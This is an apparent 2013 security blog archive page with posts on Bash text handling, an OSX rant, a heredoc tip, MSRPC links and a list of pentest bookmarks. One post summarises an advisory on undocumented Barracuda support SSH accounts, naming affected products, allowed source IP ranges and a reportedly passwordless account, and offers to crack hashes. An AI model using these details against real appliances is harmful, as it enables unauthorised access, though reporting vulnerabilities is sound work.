SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>  <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>  <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>  <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>  <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>  <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>  <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/> </w:LatentStyles></xml><![endif]--> <!--[if gte mso 10]><style> /* Style Definitions */ table.MsoNormalTable  {mso-style-name:"Table Normal";  mso-tstyle-rowband-size:0;  mso-tstyle-colband-size:0;  mso-style-noshow:yes;  mso-style-priority:99;  mso-style-parent:"";  mso-padding-alt:0in 5.4pt 0in 5.4pt;  mso-para-margin:0in;  mso-para-margin-bottom:.0001pt;  mso-pagination:widow-orphan;  font-size:12.0pt;  font-family:Cambria;  mso-ascii-font-family:Cambria;  mso-ascii-theme-font:minor-latin;  mso-hansi-font-family:Cambria;  mso-hansi-theme-font:minor-latin;} </style><![endif]-->   <!--StartFragment--> <br />
<div class="MsoNormal">
&nbsp;This is an important thing to consider when writing Bash scripts. In my experience its not necessarily the little command tricks that you know that make you a better coder, it&#8217;s the underlying understanding of how things work.</div>
<div class="MsoNormal">
<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><u>You&#8217;re dealing with Text<o:p></o:p></u></b></div>
<div class="MsoNormal">
Mentally keeping track of the contents of variables, or whats being passed in a pipe is actually rather simple in Bash. Everything is a string. There is no fancy Object oriented concepts that you have to consider when dealing with data. It&#8217;s all just text. Take the following for example:<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Cat file | cut &#8211;f1 | sort &#8211;u | wc &#8211;l<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
While the above follows under the category of &#8220;useless use of cat&#8221; it&#8217;s done to illustrate a point. You are taking the text output of a command and passing it as the text input of another command. THAT&#8217;S IT. The &#8220;target&#8221; program that you pass the data to has its own rules on how to deal with the text. In the above case what is happening is cat is opening the file, outputting the contents of the file as the input for the cut command, which reads in the text, and (due to &#8211;f1) outputs the first tab delimited field as output. This output text is being passed directly to the sort command which will alphabetically sort the list and eliminate the duplicates (-u). Sort then outputs this text, and the pipe (again) takes the output and sends it to wc which will count how many lines (-l) and output the result.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The only thing programs like this are designed to do is mangle/modify/analyze text in some way. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The nice thing about only dealing with text is that you can see its state/contents at any point, simply by outputting it to the screen. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I believe that keeping in mind you are only dealing with strings of text is one of the most important considerations to remember when writing bash scripts.&nbsp;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The other good thing about the "everything is a string" philosophy is that you can tell which programs where built for scripting and which were mainly built for human consumption. The main question you have to ask is: How much parsing of text do i have to do to get some simple data out? If the answer is "a lot", then you may want to search for another tool/program that is more API-esque focused.</div>
<!--EndFragment-->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/02/bash-caveat-it-all-just-text.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=6575603303133815215&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6575603303133815215&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6575603303133815215&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6575603303133815215&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6575603303133815215&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6575603303133815215&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 26, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='7071406863884672353' itemprop='postId'/>
<a name='7071406863884672353'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/01/rant-osx-find-clipboard-invokes-baby.html'>Rant: OSX Find Clipboard - Invokes Baby Punching</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7071406863884672353' itemprop='articleBody'>
OSX has multiple clipboards that allow you to do fairly user friendly actions such as drag and drop various files, fonts, text, etc. Among these clipboards is the global "Find Pasteboard". This has been by far the stupidest and more shortsighted idea i have ever seen implemented by apple.<br />
<br />
At first it seems like a great idea, select text somewhere, hit cmd+e and search for it in a completely separate application just by hitting cmd+g. I'm sure certain people find that very useful. But there is a problem with this. A problem that makes me want to punch babies.<br />
<br />
For example:<br />
if you search for text in chrome on a webpage, and you switch to sublime text 2 to search for something in your code, it automatically inputs the text that you typed into chrome, into the sublime "find" box. ok...thats odd, i'll just backspace and start typing my search. Ah damn, i forgot the syntax to that one perl regex. When you switch back to chrome to search the page, IT COMPLETELY WIPES OUT/REPLACES YOUR SEARCH IN SUBLIME. so that big long regex i was typing in sublime? gone. Thanks apple, your "feature" wiped out the last 30 minutes of research i was doing.<br />
<br />
oh.my.god. this is the type of thing that creates serial killers.<br />
<br />
The absolute worst part about all of it, the part where apple's arrogance and unbelievable big head ruins everything, is in the fact that THERE IS NO WAY TO DISABLE IT. AT ALL. ZILCH. NADA. They simply say that "this is intended behavior" which is the equivalent of them giving you the finger and saying "deal with it".<br />
<br />
The entire idea of the find clipboard itself is stupid. It's a feature thats hardly known, and much more likely to cause frustration and issues than the problems it solves. The probability that you need to search for two different strings in different applications is obscenely higher than the few situations in which you want to search text from one app in another.<br />
<br />
I'm not saying take this feature out, as i'm sure someone might be using it, i'm simply asking for a way to disable it.<br />
<br />
This issue is more evidence of what i believe to be apple's worst quality, the arrogance of their imposed "user experience" on the consumer. I'm done with apple, this issue is on top of the dozens of other things that have driven me mad by them. I'm doing back to linux. At least then i have %100 control over my computer.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/01/rant-osx-find-clipboard-invokes-baby.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=7071406863884672353&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7071406863884672353&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7071406863884672353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7071406863884672353&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7071406863884672353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7071406863884672353&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/OSX' rel='tag'>OSX</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 24, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='8535633741996898891' itemprop='postId'/>
<a name='8535633741996898891'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/01/barracuda-ssh-backdoors.html'>Barracuda SSH Backdoors</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8535633741996898891' itemprop='articleBody'>
Today i learned of an advisory posted on reddit regarding Barracuda and certain "support" ssh backdoors installed on many of their products. Unfortunately i dont have a Barracuda product to test the specific attack strings on, but i have been able to gather quite a bit of information on it:<br />
<br />
<b>Here is the reddit netsec article on it:<br /><i></i></b>http://www.reddit.com/r/netsec/comments/176p7z/critical_ssh_backdoor_in_multiple_barracuda/<br />
<br />
<b>Here is the Neohapsis copypasta from SEC-consult:</b><br />
http://archives.neohapsis.com/archives/fulldisclosure/2013-01/0221.html<br />
<br />
<b>Here is the original advisory:</b><br />
https://www.sec-consult.com/fxdata/seccons/prod/temedia/advisories_txt/20130124-0_Barracuda_Appliances_Backdoor_wo_poc_v10.txt<br />
<br />
<b>Barracuda released several "tech alerts" about this vuln:</b><br />
https://www.barracudanetworks.com/support/techalerts<br />
<br />
<b>Here is a full disclosure post in 2011 where someone suspected Barracuda had a backdoor (for lolz)</b><br />
http://seclists.org/fulldisclosure/2011/Apr/460<br />
<br />
<b>Here is a blog post from 2009 (seriously) of a guy that got root access from the console and revealed overlapping details about the advisory:</b><br />
http://blog.shiraj.com/2009/09/barracuda-spam-firewall-root-password/<br />
<br />
<b><u>Summary of the situation:</u></b><br />
The following products:<br />
&nbsp; &nbsp; &nbsp;Barracuda Spam and Virus Firewall<br />
&nbsp; &nbsp; &nbsp;Barracuda Web Filter<br />
&nbsp; &nbsp; &nbsp;Barracuda Message Archiver<br />
&nbsp; &nbsp; &nbsp;Barracuda Web Application Firewall<br />
&nbsp; &nbsp; &nbsp;Barracuda Link Balancer<br />
&nbsp; &nbsp; &nbsp;Barracuda Load Balancer<br />
&nbsp; &nbsp; &nbsp;Barracuda SSL VPN<br />
&nbsp; &nbsp; &nbsp;(all including their respective virtual "Vx" versions)<br />
vulnerable version: all versions less than Security Definition 2.0.5<br />
<br />
All have preinstalled (undocumented) support accounts with SSH access in /etc/passwd.<br />
The "product" support account drops you to shell without requiring SSH keys. Which also has access to the MySQL database that can modify the list of users who can log in...<br />
<br />
Only hosts coming from certain IPs can access this ssh daemon:<br />
192.168.200.0/24<br />
192.168.10.0/24<br />
205.158.110.0/24<br />
216.129.105.0/24<br />
<br />
There are certain reports that the "product" user requires no password. <br />
<br />
If anyone can get me the user hashes, i can run it through my (pretty big/extensive) wordlists with rulesets.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/01/barracuda-ssh-backdoors.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=8535633741996898891&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8535633741996898891&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8535633741996898891&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8535633741996898891&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8535633741996898891&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8535633741996898891&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>,
<a href='https://blog.atucom.net/search/label/SSH' rel='tag'>SSH</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 22, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='3287783848100763494' itemprop='postId'/>
<a name='3287783848100763494'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/01/edit-text-without-using-files.html'>Edit Text Without Using Files</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3287783848100763494' itemprop='articleBody'>
Lots of times on engagements i'll have to take a big chunk of data, for example user credentials, and parse/format them a particular way. Typically it can be done quickly by placing the text into a small temp file, and then parsing the contents that way.<br /><br />The problem is that you are then left with a bunch of crap files you dont need. Granted, i could just put everything in the /tmp folder, or create another temp folder alltogether, but i didnt want to have to deal with files at all.<br /><br />In come here documents. Here documents are awesome for stuff like this. Take this example:<br /><br /><code><br />cat&nbsp;&lt;&lt;EOFMEOW&nbsp;|&nbsp;awk&nbsp;'{print&nbsp;$3}'<br/>&gt;ZOMG&nbsp;THE&nbsp;TEXT<br/>&gt;IT&nbsp;GOES&nbsp;HERE<br/>&gt;WHERE?<br/>&gt;IT&nbsp;GOES&nbsp;HERE&nbsp;LOLZ<br/>&gt;EOFMEOW<br/><br/>TEXT<br/>HERE<br/>HERE<br /></code><br /><br />Now all i need to do is just paste the text once it spits back the '>' prompt.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/01/edit-text-without-using-files.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=3287783848100763494&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3287783848100763494&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3287783848100763494&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3287783848100763494&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3287783848100763494&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3287783848100763494&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 16, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='1211310433699354639' itemprop='postId'/>
<a name='1211310433699354639'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/01/windows-network-service-internals-ipcrpc.html'>Windows Network Service Internals - IPC/RPC</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1211310433699354639' itemprop='articleBody'>
http://www.hsc.fr/ressources/articles/win_net_srv/index.html<br />
<br />
<br />
Here are the core MSRPC functions/capabilities. It includes things like interacting with the SAM, the registry, the event log, the service control manager and much more:<br />
<br />
http://www.hsc.fr/ressources/articles/win_net_srv/msrpc_core.html
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/01/windows-network-service-internals-ipcrpc.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=1211310433699354639&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1211310433699354639&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1211310433699354639&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1211310433699354639&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1211310433699354639&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1211310433699354639&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>,
<a href='https://blog.atucom.net/search/label/Windows' rel='tag'>Windows</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 5, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='5160576171055594796' itemprop='postId'/>
<a name='5160576171055594796'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/01/pentest-bookmarks-single-links.html'>Pentest Bookmarks - Single Links</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5160576171055594796' itemprop='articleBody'>
Here is a list of the pentest-bookmarks grabbed from&nbsp;http://code.google.com/p/pentest-bookmarks/<br />
I needed to parse them for a project, so i modified it to be a one-line-per-link format. I figured someone else might be able to use it for something so I'm posting it here.<br />
<br />
EDIT: here is the line i used:<br />
<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;">grep -E -o <span style="color: #e6db74;">'&lt;A HREF=\"http.*?\"'</span> &lt;<span style="color: #f92672;">(</span>curl http://pentest-bookmarks.googlecode.com/files/bookmarksv1.5.html<span style="color: #f92672;">)</span> | sort -u | cut -d <span style="color: #ae81ff;">\"</span> -f 2
</pre>
</div>
<br />
http://academy.delmar.edu/Courses/ITSY2430/eBooks/Ettercap(ManInTheMiddleAttack-tool).pdf<br />
http://achtbaan.nikhef.nl/27c3-stream/releases/mkv/<br />
http://addictomatic.com/<br />
http://andlabs.org/tools.html#dser<br />
http://andlabs.org/tools.html#sotf<br />
http://arachni.segfault.gr/news<br />
http://archangelamael.blogspot.com/<br />
http://articles.manugarg.com/arp_spoofing.pdf<br />
http://asturio.gmxhome.de/software/sambascan2/i.html<br />
http://avondale.good.net/dl/bd/<br />
http://bandwidthco.com/whitepapers/netforensics/arp/EtterCap%20ARP%20Spoofing%20&amp;%20Beyond.pdf<br />
http://bandwidthco.com/whitepapers/netforensics/arp/Fun%20With%20EtterCap%20Filters.pdf<br />
http://bernardodamele.blogspot.com/<br />
http://blindelephant.sourceforge.net/<br />
http://blog.0x0e.org/2009/11/20/pentesting-with-an-ubuntu-box/#comments<br />
http://blog.0x3f.net/tool/keimpx-in-action/<br />
http://blog.andlabs.org/<br />
http://blog.c22.cc/<br />
http://blog.commandlinekungfu.com/<br />
http://blog.insicdesigns.com/2009/01/secure-file-upload-in-php-web-applications/<br />
http://blog.metasploit.com/<br />
http://blog.metasploit.com/2010/03/automating-metasploit-console.html<br />
http://blog.metasploit.com/2010/05/introducing-metasploitable.html<br />
http://blog.mindedsecurity.com/2010/04/good-bye-critical-jboss-0day.html<br />
http://blog.ombrepixel.com/<br />
http://blog.ombrepixel.com/post/2009/05/06/Lotus-Notes/Domino-Security<br />
http://blog.portswigger.net/<br />
http://blog.securitymonks.com/2009/08/15/whats-in-your-folder-security-cheat-sheets/<br />
http://blog.sipvicious.org/<br />
http://blog.skeptikal.org/<br />
http://blog.skeptikal.org/2009/11/adobe-responds-sort-of.html<br />
http://blog.spiderlabs.com/<br />
http://blog.zenone.org/2009/03/pci-compliance-disable-sslv2-and-weak.html<br />
http://bright-shadows.net/<br />
http://capture.thefl.ag/calendar/<br />
http://carnal0wnage.attackresearch.com/node/410<br />
http://carnal0wnage.attackresearch.com/node/436?utm_source=twitterfeed&amp;utm_medium=twitter<br />
http://carnal0wnage.blogspot.com/<br />
http://carnal0wnage.blogspot.com/2007/07/using-sqid-sql-injection-digger-to-look.html<br />
http://centralops.net/co/<br />
http://cfunited.com/2009/files/presentations/254_ShlomyGantz_August2009_HackProofingColdFusion.pdf<br />
http://cirt.net/passwords<br />
http://cirt.net/ports_dl.php?export=services<br />
http://clez.net/<br />
http://code.google.com/edu/languages/google-python-class/index.html<br />
http://code.google.com/p/fimap/wiki/WindowsAttack<br />
